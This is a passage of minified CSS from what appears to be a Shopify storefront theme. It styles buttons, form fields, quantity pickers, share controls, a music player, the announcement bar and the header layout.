-1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto 1fr auto;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: 